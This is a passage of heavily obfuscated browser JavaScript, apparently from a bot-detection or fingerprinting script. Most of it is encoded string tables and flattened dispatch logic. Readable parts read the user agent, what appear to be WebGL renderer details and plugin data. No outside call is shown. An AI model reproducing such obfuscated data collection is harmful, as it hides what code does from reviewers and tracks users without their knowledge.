H\\V0\ft_B0\x00 \v-Uv\x07F[\x40 \x40t]SQ2GWNDt`D=A\b\x00(F<Ev\b\x00KVtq\v#\x40^[\x409\\&T%OOs3JALHI!P/\x00YvU^0Q(HWwPfRPI6Qu^cAH^0Q(H8GQV\x40,^4w\bABU[uJ \fT*\t[^Y(Xu.\n0w\x00UVOB6Q4HW*P[AE3\r)X]8T\vCN^<K:SB*YUUJuQtC\v+G_!\t/X\t\x3f\t^\x07c7O8RQ.FDUX,U8_R\r\b[YTK{F<JW*U\x07CVE6\x40uI\nRoUB_X W3Si4JDh3W\x00\vpF^IX\'P>I\rxZ^\x07X{F2U\v,\tJDU^{K<CVr^dQJh`Z|/LDh3Ng\r,P\\^:HuE|=[WOA0K)BcAGLF\v\rbKs\"5\x00^Nje\rI\"Oof1K;\x00{^\'D$U\tQ*ZDB|8YRS,UFUE1m\f[WPfFP3P3R1AX=W2;\v\tdC\\0`/I\rv^`^LM9L9QG\v*D\x40N\f!J}C\f*\\SNY\'\x40}Is]UHM7I8QO-\bH^YI{y38H_1MUH\f!J}C_7\bLB[N9\x40qQH0QHBHM,2L=\bZWY&Q}G\t;\\Ha,H\x3fJQ7\bLB[X:W\x00Y_3]XUH{\x07t\fVr\\a\b\t.LJ$o!X\x07Y}\fq60\bE~M!\x40\tK[][X}\fsC\f1_U^c%Q4H\fvU\x07DSA02CS(A^_[ua<CVp\bFcN^<K:YS\'AGQLE2D)TS:APU_6U(]AB\'RMULE6\x40K,]\x07U{M<B\b\x3fLsUB6P/C=G\x07U{I<A\n\x3fLX,\v1H+NUI\x00$_V\x3f\bO_HAy]`\b\b\n-[q]I;Qq=pY\x40lI\'V4HS*RHRHY%QuST*\t[^\x00.Q.KPS1J\x40O1Y!S2P]J\x00\\yI<KQS2Z\nX\x001HgZ0\tE\\D60]H*FAOMo]qPEPY\\\x00iyP<rYE\x00_(\ffG\f;\\\x00O4V8SC:^B_X W3QRQ-\bF\x40(S< r3TX|XtXD,]EHBuC(E\v7GW\'\x40)T~\b\x07QJ\\9\\uN-PHB]Y8\x403UV#nF<C_jF]NhQsC*P]N{U2R2;ZQ]I{F<JW*R]\x00X{QlX\n\f;OY\x40:V8YD=ZUoF<C];M\x00^0Q(H_*RZDU\\}\f \fS*UTnW8S\r0\\OETO!L2\rw\x07[UNY\'K}\b.\fEIX=L.]G\r9\tDUTX&\f \fV#U","\"\x40+J","_UTXL0R=7DUN^<FR.ZD","kfB\b","M&R","|Y;F)I","&U<","=Y\x40VID$\"C\f-F^","77","\nz1U\v\t]YHo:K;T","h\x40J\x400u<\bu*\tYv_M!P/",")_31","D\r;B",";#Tz\x40{r!z&W=t7&}fk5A=hU","d/S;]C","5_\\","\x40^^I-j;","FEIIJ+b*","=","O9\x40<o*[F[\x40","\vLRQE!S4O7\x40DCO=D3C","\x40UVH&","z","I-\b[EYX:W","U\v\x3fEdHE2B8","XV_","<V\x3f","F[\x40 \x40","} L>r3\t`VY2\b4","\x3fA","\x3f\bJXwI1L<","\fEE]E;V","[SRE!\x40>S\r;","hv%g","\\d02+\tAC{m;\x07DQ><=hzqx Ft\f=Gb\b\"f\x076Q>xTmB\b>g>j9SW{cli0b3hqnB>g&j=mWxcdi5r3h\bmB>g>j\x3fSW{cpi0b3hqo\x3fB>g2j=mWucdi0L3hSmB\n>g>j>}W{cBi0b3hqmB5tj=mWqcdi0\\3kqmB>g>j8}W{cpi0b3hqhB>gj=mWlcdi2\\3hymB\n>g>j=}W{cli0b3hqn\x3fB>d:j=mWucdi2b3kamB\r>g>j9SW{h\x07Fi0b\r3hqoB>g*j=mWrcdi4b3kemB>g>j8}W{cti0b\n3hqhB>gGj=mWmcdi3L3kumB>g>j\x3f}W{c`i0b3hqmB>g6j=mWcdi2L8{SmB\n>g>j>}W{ci0b3hqi/B>g2j=mW}cdi2\\3kumB>g>j=CW{cNi0b3hqmB>gj=mWxcdi2L3kamB>g>j>mW{cRi0b\b3hqoB5tj=mW{cdi0L3hWmB\f>g>j=SW{cti0b\f3hqh/B>d2j=mW}cdi0r3kamB\n>g>j8}W{cJi0b3hqnB>g\fj=mWrcdi5b3hmB>g>j:}W{h\x07Fi0gO>NqyHG30j2mKbVca J(4XFpKdi0kEX\x07vI$d0byTafA>mW{Teo\x3fU</Nq{cd3w&=G~h\"f10g>$j`k\"d%c0=c[XmoS{C{m8DQ>=hzqx\x3fB3A>uXmA-K-2l\tWug-0w>>NqyxG30m*=h{R`2|0H%\tK]z7H10g>mWxO|0M\x07+De{mdw&=Gb\bn2d%c%9=xi{m9MoDQ>=hi{m8DQ>j=kC{m9|iDQ>=hzcH=V3K\x072DT\nMd3A>*CWsZ2d0g10Y[Xmo\'S>Nqy{|0g5\t3nqxn2d0=be{mh\'=A&=Gj`n2d%9=xi{m83A>*CX]m0FG*=h~xcd0g5$YzVmd0^4k>Nqyz\x3fLm0W*=h|ln2d+M8k\tg\\d0:=hz\nH\x3fB3A>-qzCu\rN\x3f0g.vCO8ch(g=.=xqxZ2`0g09>NqyOd`i0g&>|vCO8ch6Q>q~xO;o5q>xu{m310g>=EqOn2dJk\tgYr<0g6=hq|k\"db\'0=h\x07","E","MUVX4|","J_W\\9\x40)","I-Q/E\vJ[rI4W)C*(\x40]__!D0","oXAzz9R","X[^1R<C<1JEH^0K>\b","1G\f\'JyNI\'D)T","~[Z<B<I\r","\n\x3f","GQX\x400A\rS7","","JI#","<T\n.\b","VWK0QG\r9]C","\x40%E\n*GW","","YIo4U)T\r\tY\x40U^!\x409\"O0E","V)\x3fjQVO I<C","A8C\x3f\bL","\x3f]UHM!J/","9J\v\x3f(\x40]__!D0","1\x40;S*","U\x3f\vG","9]fUE6\x40.",",MUTX<D1","w\x07=J6","\f*H\\NDI(OGYJY9D)I","U1","R","DQnD\'J)J\bE","\x3fMuLI;QU\v;LB","=H^]I","7","B__ I)\x3fG;","adw`I8C*","U9H\\I","7W<\x07C","XX:DzQ\x407LT\x00\fM8QU\v,GWX:\x3f0FT_HuF2R7ZYD4W<R,\t_OX&L98\\]X_\fD)HN~H^]I{","M%U1\b`\n0"," \vLR^^<S8y\n0\v[QJ\\0A","K0QR\r7\\D_","D*LCI","H0S4C/7L\\hM!L2","-3","I0H","oIHW<C","W",":SM\fGT_^0W","\foI","(B8GU^","\x40Y","So","K0Q\rT3]UH"," V8g;]","\f*\x40\x40j^:]$7T39[BU^&","WC V8I\b0","JX_O>G2\t","hI2`%","\f6[U^{:W6T60\x40^_i\'W2","1\tGDHU",".s\x40x","1JO\f",">I\f;","U8\x40>*\b[","]","SXe","Z4I(U","s\nR8B\r7\nLBe_6W4R 8\tGSNE:K","J\x3f\bA\ru\x40%O\r;vHEym\x409;\t\n`mIOnF\x00kqf","G;EEH","F^NDCT\v6","C\r3","W_XL0\\0fV\\_0Q","hv","\b","SN\'","U0\bAUIE&v-C64HCR","W\x00Y;A","QI,f2C","zMSeM&A7J-\t]_JJ=S>+j=Eo","\\Y;F)I","T\x00A\fK<O\t;\\J_^I\b ","GSH!M","^[A0","^X_I9","n:J1G","\x3f\bL","\x3f\v\v;L]_X\'\\","\v;]QHI4","~U53i",":JEWI;QB","F5T<1L","2U(","\f","\x3fG\v7\nLy\x40<\x403","C\t2","Q\r*","G)G","\\C6P.",""];};var vc=function(FJ8,n6Z){return FJ8==n6Z;};var A78=function(){return qd.apply(this,[fH,arguments]);};var E8Z=function(){return Nd.apply(this,[Dv,arguments]);};var g08=function(){return WN["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Zc8=function(){JM=["/LO","1-\tWIQ)R","=KRW;ALR62XJWJ","xMX!","C\v^Y4IP","EC\nOLv;W^^JF","E\x3fI EL\bKX","MC*","j","D^MY-T_R;","X","]H\bKGE","-R","Q;G\tY.\x3ftP\r4NPC=Q\vC","OWH*\x40$T]","XH","\x07ED",";3M_O0w\x07XH\t\b"," >Lz","","EL\b\x3fKQ\r\"","G","\x07","","^YAb\r D[r,DDC9\\V\rOP","C\ntP","]L|","OQM7\x40\'LO\x40","AZ_\rQH","^B\nA","\x40T","IZ*2O]G2I1[LEW","\x40\x40\x3fJA","T]","a|e`$7ed07hx&,\'/rmr\vs5(twGQ\rITM2H\f]\\\bP\x40\x07ZlVEBEU","BF","\nWA\t4D[","W\x40\v\x00\rS","`;${c)/\";","\nVF\r*\n","Q\x07\x00EPR","\x00BYJl","AN","KH5","\x3f&59laB;Gr_\x40P!IP\x401","\'\nEjO3\x40$_\x40\b","<(RWP;W=[L\tEA\r","\x00","ZC(u\v\bHA(P\\\x07","j7\x07V[TP\f\x07_L\n\fAQ","AH","A[\fA\\J;","\x40\nH","%#HT TWTW\r]Y","UTQV","N;D","\n\tFY","_\rOLy:D","L\bKV\x07\x07EJC","CJ","V\x00\x3fT","PJ","\x40\x40","OL","gL\feSIPl_\r4,ee!C5\fOIU;W","AM[","\n-X","TU","VZ","}C\x3f","(&T]","rdW",".W\r]Y","la%/>8R_K;`\x40H\b","U=","\vOJG","[R}I+K","CXAG","Y_9JA\n\r","!IPP1N\x07","L","\x40L\n","E","T","CIq`!\'","ZO\fr\bS\\\x00","NAe\x07\n\naJ","VP\t1BTC=Q7\"a","PSG\vY","\nEFC:a ","o0SDIZPA\r\x07\n\x00JI~VHL\\JZN\nELG<I\x07PDC\t\bE[\vYtiP1W_\rW\rC\nELG<I\x07\\\rC\tT\x07\x00QD4\x40^\r\tWAH\v\bEG~~1\t\x40O\n\\TQT\rKP\x40HKQF","^","PS2I","KLHL","A;Q6\x40H\tPt\v\bE|O*V","MP.","\rFH\fVP","#XJc0F\rH_","FJ","[AJ","N;D","KG:","E,\x40HAA;\nARr7H\x07XY","=J_i\fP]","D[D+B","=D\fL^","AY\r\nEgO;I","RF]","D\b$T]>MA","E1KY","(&HD/HVN6M\n","J","\x40\t\b","(!W[D:W\vH_%GG!FP","HAiZ\f","3ODO2IPiHQYC\'UY\v7K","L\neE<\nR","PP/","","-\x40$D\x40QA","\"0YB*MX\bEK+VP_H\tV[HWRWK7Q\vH\r\fH\x40\rM","ZHPZ","\vEA\r2PLC-V\vCQY","tg","<\fH{P;K","\nUJ","GRY\vQq\'\x40TO\v\v","JI+F\nCI","\x07HO=0rP\x07\f","yOI\bRP\"\x07N]c&\x40YB\b","nOQ\'","a\x07DN3V\\\r\rTWI0`CY","IXT3d_","MFH{^=\x40DB",".~E","]\bGP6\vTQV1V\"H^","E\bTFR","W^","M[\nr[V2D\x40H\bpP","PZ\x00APE;I","VHN/][\v\rIM","rriZ\f","K;VJH","R\r2T[H-L\r","HY)\bKG\t+PZG*\x40","\x07^A","L[A\x3fIBLYTPJ","\x40\x07","\rT_T*qNFC","y\x40op","]\nESC0QB\x07DYQAH\x00\nCV1WBDCHL","CPNIZ","EJ","\\B]F",":","B;S\vHi\bE","ED\boP","PV2","NY\nApNJ","sE\bT4L+Q","\fHSI(\x40","CNA","HY\x3fAX\r\r\rbGh\x3fH\x07","\vURG*\x40$ ","WP!V[u7B\fA","M_A0\x40\x40HV","CT","+\b","-FHC","J\t\vW","BI","IH\bEm","X\t#U]NJ\vY^","q7A\x07DC\\gZTb;F\t]YJ%\f\vL[","L\n\fA[\f LZ","1on>9br *=5lshu3\"~y/*sm19CZC8B\nGFJZ\rTKP)]\nHO\x00^TOG","\vNJq7A","B\\\n","E1K_\x40\x3fE\\\"R[U-","IHJP8ELR\'","B","DWH","!CC\bV\x07\rRJ+KKD\x40\x07WURJ~Q\rPBOGA","[OP","QXT","L[Hb\x07","\x40B\x00\nMFIJ_=MJH","7HCEA\x071\vN]R7J\f","\fV_J","JRS",",","[\r2O]","GNS\f\x40\fH_","=\r\nYv2D_","[^.J^","D*KA\x073TQE\x3fV","V\x07CJu;I\x07DX8EA\t","\tEPRsI\vEYWA[\f","/r^A[!UPQ,D\x00HI","JH#PPTL_","FL_.IP\x07","A7\x07\r","WQQ","7tq-U6tD","NH~\r","\vKB^W"];};var U5Z=function(){return qd.apply(this,[qF,arguments]);};function lN(){Iq={};if(typeof window!==[]+[][[]]){WN=window;}else if(typeof global!==[]+[][[]]){WN=global;}else{WN=this;}}var DC8=function(jUZ){if(jUZ===undefined||jUZ==null){return 0;}var tvZ=jUZ["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return tvZ["length"];};var GHZ=function(){ZZZ=[];};var tP8=function(nJ8){return +nJ8;};var fr8=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Nd=function Ir8(qpZ,xBZ){var K6Z=Ir8;for(qpZ;qpZ!=pH;qpZ){switch(qpZ){case LX:{qpZ-=j8;if(Gg(Jr8,gBZ.length)){do{Gf()[gBZ[Jr8]]=dw(hO(Jr8,QR))?function(){return IM.apply(this,[OB,arguments]);}:function(){var xr8=gBZ[Jr8];return function(UUZ,svZ){var Sr8=YN8.call(null,UUZ,svZ);Gf()[xr8]=function(){return Sr8;};return Sr8;};}();++Jr8;}while(Gg(Jr8,gBZ.length));}}break;case MA:{var L6Z=xBZ[XY];qpZ=pH;var IjZ=hW([],[]);for(var FpZ=hO(L6Z.length,fW);TG(FpZ,dn);FpZ--){IjZ+=L6Z[FpZ];}return IjZ;}break;case JA:{var FZZ=xBZ[XY];YN8.Wj=Ir8(MA,[FZZ]);qpZ+=AQ;while(Gg(YN8.Wj.length,UN))YN8.Wj+=YN8.Wj;}break;case QF:{Al.push(TK);XB8=function(dpZ){return Ir8.apply(this,[JA,arguments]);};YN8.apply(null,[kK,Wr]);qpZ=pH;Al.pop();}break;case ZQ:{qpZ=pH;NN8=[sK,df,ls,hM(df),hM(QR),mf,hM(jG),bl,Vf,hM(Pw),hM(QR),df,hM(zh),sT,hM(fW),QR,hM(v0),w9,A4,hM(VO),df,cE,hM(df),w9,hM(A4),hM(mf),Ng,hM(kt),[dn],mf,A4,hM(Ng),[mf],dn,dn,fW,VO,hM(A4),hM(ls),hM(fW),w9,gs,hM(fW),v0,hM(ls),p4,hM(IG),IG,hM(p4),bl,hM(cE),df,hM(xI),UE,hM(Pw),hM(j9),hM(VO),FW,hM(JX),hM(sK),sT,[A4],hM(TK),sT,hM(fW),dn,hM(VO),hM(mf),Ng,hM(Sn),bl,YL,hM(df),fW,N0,hM(Pw),hM(fW),hM(j9),[dn],hM(D0),IG,K1,hM(zg),w9,p4,hM(fW),hM(A4),ME,Pw,p4,hM(CK),dn,Wr,hM(A4),hM(IG),gf,hM(mf),hM(VO),A4,hM(Pw),hM(v0),df,QR,hM(cE),hM(xO),zh,hM(VO),dn,hM(Yc),IX,df,fW,hM(N0),QR,hM(fW),Vf,VO,fW,fW,Ng,hM(VO),hM(fW),A4,jG,hM(VO),df,hM(Ng),df,hM(df),mf,mf,N0,fW,hM(IX),df,hM(TK),TK,hM(Vf),A4,hM(A4),hM(bg),bg,hM(Vf),hM(YK),TR,df,hM(N0),w9,hM(Pw),df,A4,hM(Vf),jr,hM(bg),hM(p4),df,hM(Vf),mf,dn,mf,jG,dn,hM(N0),hM(Pw),Pw,Vf,hM(Vf),p4,A4,hM(UE),M3,Ng,hM(Ng),VO,QR,hM(fW),hM(QR),cE,hM(VO),mf,hM(df),jG,dn,A4,hM(VO),hM(p4),hM(QR),cE,hM(QR),hM(A4),hM(L0),FW,hM(Pw),w9,hM(w9),VO,QR,hM(j9),hM(fW),hM(fW),mf,QR,hM(mf),hM(jG),w9,mf,Pw,hM(Ng),hM(jG),IX,hM(IR),IR,hM(IX),w9,hM(w9),IX,hM(v0),jG,hM(mf),p4,dn,hM(Pw),hM(fW),hM(Ng),sK,[fW],hM(lr),dn,Vf,Pw,ls,fW,hM(QR),hM(df),bg,hM(w9),fW,hM(A4),Vf,hM(Ng),QR,hM(mf),hM(QR),fW,IX,hM(v0),w9,Vf,hM(mf),p4,hM(VO),hM(c2),jr,hM(p4),QR,hM(bg),hM(Vf),jG,hM(N0),N0,hM(NC),Lk,hM(p4),dn,hM(mf),A4,hM(NC),TR,sK,hM(p4),hM(mf),hM(jG),hM(fW),hM(HW),VO,hM(p4),Lk,hM(ls),IX,hM(Lk),Yc,Ng,hM(JX),IG,hM(QR),IX,hM(Vf),ls,hM(ls),hM(VO),jG,hM(kt),zh,gs,dn,Vf,hM(QR),mf,hM(LO),sT,[A4],hM(LO),[dn],hM(D0),Af,A4,p4,hM(Ng),df,QR,hM(IX),hM(fW),Vf,Vf,hM(Pw),QR,hM(jr),cE,gs,hM(YK),xO,QR,hM(sK),A4,hM(bl),G9,hM(QR),A4,QR,hM(fW),fW,hM(sT),GT,bg,dn,hM(ls),hM(gD),hM(p4),dn,mf,hM(mf),hM(Vf),hM(p4),VO,hM(N0),fW,hM(fW),hM(p4),c2,hM(ls),Pw,hM(w9),hM(w9),w9,mf,Vf,Pw,hM(fW),dn,cE,hM(jG),[fW],hM(jG),QR,Ng,hM(JX),p4,VO,hM(cE),v0,hM(IX),hM(Pw),sK,hM(N9),TK,hM(VO),df,hM(JX),v0,hM(IX),hM(Ng),xO,hM(ls),hM(QR),VO,hM(VO),sK,hM(fW),w9,hM(Pw),hM(QR),hM(QR),mf,jG,hM(c2),A4,hM(Pw),df,hM(Pw),hM(mf),hM(fW),hM(df),bg,ls,hM(bg),VO,hM(df),hM(fW)];}break;case jF:{return ImZ;}break;case qF:{qpZ+=ZA;zQ8=[[Z4,IG,VO,hM(jG)],[Pw,hM(Pw),VO,hM(A4),bg,hM(w9)],[dn,dn,dn],[],[],[Lk,df,hM(Ng)]];}break;case Dv:{var gBZ=xBZ[XY];XB8(gBZ[dn]);qpZ+=xm;var Jr8=dn;}break;case tH:{qpZ-=UZ;var gpZ=xBZ[I5];var wr8=xBZ[lB];if(NR(typeof wr8,Wc[Vf])){wr8=TF8;}var ImZ=hW([],[]);E6Z=hO(cJ8,Al[hO(Al.length,fW)]);}break;case CB:{return [QR,p4,A4,mf,w9,fW,hM(fW),hM(ls),mf,Vf,p4,hM(kK),G9,hM(fW),hM(jG),sK,hM(A4),hM(w9),hM(A4),hM(L0),hM(fW),D0,hM(N0),hM(Vf),hM(VO),hM(jG),gf,hM(N0),Vf,QR,hM(df),hM(kK),Sh,dn,hM(Ng),bl,p4,hM(mf),hM(sT),Wr,hM(fW),hM(A4),hM(mf),hM(bg),v0,hM(p4),QR,hM(fW),hM(IR),sT,hM(fW),QR,hM(mf),hM(Vf),hM(Vf),dn,hM(Pw),df,hM(p4),sK,hM(fW),hM(fW),mf,QR,[A4],dn,dn,QC,hM(jG),VO,A4,hM(ls),Vf,hM(v0),A4,hM(Vf),v0,hM(v0),hM(YK),hM(A4),Pw,hM(N0),Vf,IX,hM(v0),hM(IX),sK,dn,N0,hM(bg),hM(w9),hM(df),JX,hM(df),hM(mf),hM(QR),[mf],hM(fW),hM(QR),A4,QR,hM(IX),df,Vf,hM(A4),ls,VO,Vf,hM(GT),IG,mf,A4,G9,Vf,hM(mf),[ls],hM(jr),gD,v0,hM(ls),sK,hM(sK),df,gf,fW,hM(A4),cE,hM(VO),w9,hM(kt),TK,Z4,hM(Vf),w9,hM(ls),hM(jG),df,hM(WW),F9,Lk,Pw,ls,hM(p4),df,jG,fW,hM(p4),ls,hM(bg),v0,hM(IX),mf,QR,[A4],N0,hM(G9),[Pw],N0,QR,hM(fW),hM(EM),jG,TK,Ng,hM(p4),df,hM(Ng),JX,hM(JX),w9,Vf,hM(YK),Lk,ls,hM(mf),fW,bg,fW,A4,hM(df),hM(Pw),cE,hM(Vf),hM(LO),pg,p4,hM(IX),[dn],hM(WW),j9,p4,hM(N0),jG,hM(g4),zg,fW,A4,hM(kt),Yf,mf,hM(Vf),Pw,hM(df),hM(A4),fW,hM(LO),EM,hM(EM),Pw,hM(A4),hM(N9),N9,w9,hM(sK),df,hM(zh),kK,sK,hM(jG),Vf,dn,hM(Pw),IX,dn,hM(IX),df,hM(zh),sT,QR,hM(Pw),QR,A4,mf,A4,hM(fW),hM(NC),K1,hM(VO),hM(p4),mf,Vf,hM(sK),hM(Vf),hM(xO),A4,hM(Vf),K1,hM(w9),VO,xI,hM(df),hM(Pw),hM(F9),A4,hM(bg),hM(Vf),df,VO,hM(Vf),Pw,hM(jG),df,hM(jG),Ng,hM(jG),hM(QR),bg,VO,hM(N0),fW,Pw,w9,Vf,hM(bg),hM(mf),p4,hM(TR),gf,hM(A4),Vf,hM(Ng),QR,hM(mf),IX,hM(df),hM(ls),v0,hM(IX),hM(NC),FW,hM(Pw),w9,hM(w9),VO,QR,jG,hM(Vf),hM(gs),kK,p4,hM(Sn),Af,A4,QR,hM(IX),mf,p4,hM(VO),hM(ls),df,mf,hM(IX),[ls],hM(p4),df,hM(A4),hM(ls),N0,dn,hM(N0),QR,hM(fW),N0,hM(sT),kK,VO,hM(VO),[dn],hM(sT),zh,hM(Pw),hM(p4),Ng,hM(p4),QR,hM(fW),w9,Yc,hM(TL),QR,hM(cE),hM(ls),Ng,hM(N9),gs,hM(YK),FW,VO,mf,hM(bg),N0,hM(df),sK,QR,hM(p4),hM(p4),hM(HW),IR,hM(IX),[dn],hM(mf),IX,hM(sT),Lk,hM(ls),Ng,mf,hM(sK),Vf,hM(ls),v0,hM(NC),[Pw],jG,fW,hM(v0),bg,Vf,hM(mf),p4,dn,hM(TR),sK,Pw,hM(Pw),VO,hM(A4),bg,hM(w9)];}break;case nq:{while(J7(JS8,dn)){if(dR(vS8[Wc[mf]],WN[Wc[fW]])&&TG(vS8,wr8[Wc[dn]])){if(vc(wr8,TF8)){ImZ+=qd(Mm,[E6Z]);}return ImZ;}if(NR(vS8[Wc[mf]],WN[Wc[fW]])){var sBZ=KS8[wr8[vS8[dn]][dn]];var nr8=Ir8(G6,[hW(E6Z,Al[hO(Al.length,fW)]),vS8[fW],JS8,D0,xI,sBZ]);ImZ+=nr8;vS8=vS8[dn];JS8-=IM(nX,[nr8]);}else if(NR(wr8[vS8][Wc[mf]],WN[Wc[fW]])){var sBZ=KS8[wr8[vS8][dn]];var nr8=Ir8(G6,[hW(E6Z,Al[hO(Al.length,fW)]),dn,JS8,Z4,sK,sBZ]);ImZ+=nr8;JS8-=IM(nX,[nr8]);}else{ImZ+=qd(Mm,[E6Z]);E6Z+=wr8[vS8];--JS8;};++vS8;}qpZ=jF;}break;case kF:{qpZ+=VH;return [[df,hM(Ng),v0,hM(A4),Vf],[],[v0,hM(A4),Vf],[],[hM(LO),Z4,hM(bg),mf],[hM(mf),hM(jG),c2,hM(A4)],[],[JX,ls,hM(w9)],[]];}break;case d6:{var gZZ=qw(hO(BUZ,Al[hO(Al.length,fW)]),IX);qpZ=pH;var IpZ=zz[KqZ];for(var k8Z=dn;Gg(k8Z,IpZ.length);k8Z++){var vUZ=b7(IpZ,k8Z);var W78=b7(HM.AF,gZZ++);t78+=qd(Mm,[mL(lL(mL(vUZ,W78)),Yd(vUZ,W78))]);}return t78;}break;case G6:{var cJ8=xBZ[XY];var vS8=xBZ[QF];var JS8=xBZ[sH];var j78=xBZ[kX];qpZ+=U6;}break;case tX:{qpZ=pH;fG=[bg,hM(mf),Vf,hM(fW),ls,hM(jG),hM(fW),K1,[VO],hM(LO),tP,v0,w9,mf,A4,hM(IX),hM(LO),YK,gf,jG,hM(w9),VO,hM(A4),fW,hM(Yf),gD,v0,hM(ls),sK,hM(sK),df,Pw,hM(A4),A4,hM(Vf),hM(mf),w9,hM(bl),gf,hM(A4),Vf,hM(Ng),QR,hM(mf),hM(cE),YK,hM(QR),A4,hM(v0),hM(jG),Yc,hM(mf),Pw,hM(df),p4,mf,QR,hM(mf),hM(jG),sK,gs,JX,hM(JX),hM(EM),gf,zh,dn,hM(ls),hM(Pw),IX,hM(kt),Z4,IG,VO,hM(jG),hM(D0),Af,A4,w9,jG,gf,Ng,hM(df),hM(QR),mf,hM(bl),TK,A4,hM(p4),QR,hM(fW),hM(YL),[jG],[df],hM(ls),hM(A4),hM(Rs),Vf,ls,dn,hM(ws),hM(sK),hM(Vf),mf,jG,hM(VO),df,hM(Ng),df,hM(lr),dn,mf,hM(QR),Ng,hM(mf),p4,hM(VO),hM(Lk),YL,hM(fW),QR,hM(FW),bl,IX,hM(mf),hM(VO),hM(QR),c2,df,[Ng],IG,hM(PK),v0,N9,p4,hM(df),Vf,hM(YK),dn,bg,hM(VO),gf,IX,hM(IX),hM(mf),Ng,hM(mf),df,hM(p4),mf,Pw,hM(p4),fW,N0,hM(Pw),hM(Pw),A4,hM(jG),hM(fW),Pw,df,tP,hM(mf),fW,hM(A4),hM(mf),hM(F9),[jG],hM(mf),IX,hM(NC),Ng,Pw,[c2],IX,hM(mf),Pw,hM(Sh),Lk,[bg],hM(sT),YL,Vf,hM(YL),K1,hM(mf),hM(Vf),A4,hM(VO),hM(mf),IX,A4,[VO],hM(Yc),v0,w9,hM(mf),IX,hM(zh),FW,[c2],VO,QR,hM(fW),hM(Sh),l1,hM(K1),df,QR,hM(TR),v0,bg,hM(w9),dn,fW,dn,NC,hM(w0),K1,hM(mf),hM(p4),hM(xO),cE,df,hM(df),QR,hM(mf),df,p4,dn,YL,QR,hM(IX),df,hM(gs),QR,fW,hM(fW),hM(ls),mf,Vf,p4,[dn],Vf,QR,hM(df),hM(bg),jr,hM(bg),hM(p4),df,hM(Vf),L0,Vf,hM(df),fW,hM(mf),bg,hM(p4),fW,hM(c2),hM(Vf),hM(VO),hM(QR),sT,hM(mf),Vf,hM(fW),hM(fW),hM(VO),VO,QR,N0,hM(v0),N9,Vf,hM(Pw),hM(v0),v0,[bg],hM(sK),hM(Vf),hM(xO),A4,QR,v0,VO,hM(N0),fW,df,hM(df),df,Vf,hM(w9),mf,A4,hM(K1),xO,fW,hM(fW),hM(ls),mf,Vf,p4,[dn],Vf,QR,hM(df),hM(IX),TK,hM(Vf),hM(mf),hM(ls),N0,hM(jG),v0,hM(v0),dn,N0,hM(Pw),jG,A4,[VO],[df],hM(JX),p4,w9,hM(VO),GT,[Ng],cE,hM(jG),IX,hM(YK),G9,w9,hM(YK),gf,hM(v0),v0,hM(IX),Vf,dn,jG,hM(df),jG,dn];}break;case Nm:{var BUZ=xBZ[XY];qpZ=d6;var PjZ=xBZ[QF];var KqZ=xBZ[sH];var t78=hW([],[]);}break;case hX:{var GJ8=xBZ[XY];HM=function(p6Z,SJ8,AS8){return Ir8.apply(this,[Nm,arguments]);};return Hr(GJ8);}break;}}};var Bw8=function mc8(VBZ,lS8){'use strict';var DmZ=mc8;switch(VBZ){case VY:{var LvZ=lS8[XY];Al.push(tL);var IvZ=dR(typeof SV()[Zf(kz)],'undefined')?SV()[Zf(lg)](Lf,Ms):SV()[Zf(mf)](qE,AK);var bqZ=SV()[Zf(lg)].apply(null,[Lf,Ms]);if(LvZ[VT()[LP(Pw)](bl,dw(fW),F9,GZ)]){var US8=LvZ[VT()[LP(Pw)].apply(null,[IX,wV,F9,GZ])][J4()[q9(HW)].call(null,lk,mB8,df,Wr,dw(dw(fW)),p4)](VT()[LP(v68)](wV,dw(dn),lg,fV));var ZmZ=US8[SX()[S4(JT)](AO,df,UD)](SV()[Zf(sI)].apply(null,[Lf,Lc]));if(ZmZ){var HBZ=ZmZ[dR(typeof VT()[LP(EM)],hW([],[][[]]))?VT()[LP(UW)](L0,xO,wG,jC):VT()[LP(bg)].call(null,w9,QR,zm8,vL)](dR(typeof VT()[LP(Lk)],hW([],[][[]]))?VT()[LP(W2)].call(null,xO,E7,sT,Hw):VT()[LP(bg)].apply(null,[YL,lV,TL,cv8]));if(HBZ){IvZ=ZmZ[Gf()[kl(zt)].call(null,ZD,Pg)](HBZ[Gf()[kl(v3)](Nc,K4)]);bqZ=ZmZ[Gf()[kl(zt)].call(null,ZD,Pg)](HBZ[SV()[Zf(Bd)](CR,Ab)]);}}}var tJ8;return tJ8=IM(ON,[VT()[LP(Nh)].call(null,gf,w0,R0,tl),IvZ,tO()[vn(cE)].call(null,xV,dM,DP,df),bqZ]),Al.pop(),tJ8;}break;case LY:{var mBZ=lS8[XY];Al.push(nB8);var d6Z;return d6Z=dw(dw(mBZ[J4()[q9(IX)](ZE,c4,VO,jG,p4,cE)]))&&dw(dw(mBZ[J4()[q9(IX)].call(null,ZE,c4,VO,A4,HW,Vf)][Gf()[kl(V0)](hG,Bx)]))&&mBZ[J4()[q9(IX)](ZE,c4,VO,dw(dw(fW)),w0,JO)][Gf()[kl(V0)].apply(null,[hG,Bx])][dn]&&NR(mBZ[J4()[q9(IX)].apply(null,[ZE,c4,VO,dw(dw(fW)),jr,NC])][Gf()[kl(V0)].call(null,hG,Bx)][dn][Gf()[kl(E7)](LO,c9)](),AP()[Mf(JX)](gf,bl,IX,JX,NL,Yf))?Gf()[kl(Pw)](Rs,bj8):NR(typeof SX()[S4(dn)],hW('',[][[]]))?SX()[S4(ls)].apply(null,[vG,dw({}),TR]):SX()[S4(A4)].apply(null,[MW,dw(dw([])),tg]),Al.pop(),d6Z;}break;case G6:{var YmZ=lS8[XY];Al.push(VG);var RS8=YmZ[dR(typeof J4()[q9(dn)],'undefined')?J4()[q9(IX)].call(null,ft,c4,VO,xO,dw(dw([])),YL):J4()[q9(VO)].call(null,YK,p1,cI,gf,kK,G9)][Gf()[kl(kd)](N7,Qn)];if(RS8){var HHZ=RS8[Gf()[kl(E7)](LO,Xf)]();var qHZ;return Al.pop(),qHZ=HHZ,qHZ;}else{var kFZ;return kFZ=J4()[q9(gs)].call(null,bI,lg,mf,jr,fW,Nw),Al.pop(),kFZ;}Al.pop();}break;case Ep:{Al.push(zS);throw new (WN[SX()[S4(JX)].call(null,vk,K1,Un)])(VT()[LP(KM)](dw(dw(fW)),JT,w0,qx));}break;case QF:{var 